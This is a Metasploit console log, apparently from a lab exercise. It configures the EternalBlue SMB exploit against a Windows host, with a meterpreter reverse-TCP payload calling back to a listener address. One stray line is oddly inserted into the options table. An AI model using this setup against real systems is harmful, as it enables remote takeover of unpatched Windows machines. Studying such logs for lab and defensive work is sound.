 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasp
loit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
the target machine actively refused it
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.80
rhosts => 10.10.10.80